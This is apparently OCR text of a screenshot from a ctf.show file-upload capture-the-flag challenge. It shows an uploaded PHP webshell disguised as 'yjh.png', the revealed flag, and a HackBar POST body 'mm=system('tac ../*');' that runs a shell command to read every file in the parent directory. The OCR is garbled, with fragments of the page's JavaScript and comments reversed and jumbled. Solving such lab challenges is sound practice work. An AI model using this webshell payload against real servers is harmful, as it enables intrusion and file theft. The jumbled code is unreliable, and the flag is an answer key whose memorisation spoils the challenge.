 不安全 6f7a78c7-2f32-4147-9295-3ebcf15e01cd.challenge.ctf.show:8080/upload/index.php
应用 哔哩哔哩 (゜-゜)つ... 书签栏 重庆工业职业技术... 云班课 - 我的班课 撒野(巫哲)最新章节... 【抖音】记录美好... Pytho
Notice: Use of undefined constant mm - assumed 'mm' in /var/www/html/upload/yjh.png on line 1
$flag="ctfshow{3fb032b7-fda6-4ab4-89dd-3d4f92c36387}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @La
coding: utf-8 -*- /* }); }); } $("#result").html("文件上传失败"); ,error: function(){ } } $("#result").html("文件上传失败，失败原因："
上传接口 elem: '#upload' //绑定元素 var uploadInst = upload.render({ //执行实例 var upload = layui.upload; layui.use('upload
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar Adblock Plus EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://6f7a78c7-2f32-4147-9295-3ebcf15e01cd.challenge.ctf.show:8080/upload/index.php
enctype
Enable POST application/x-www-form-urlencoded
Body
mm=system('tac ../*');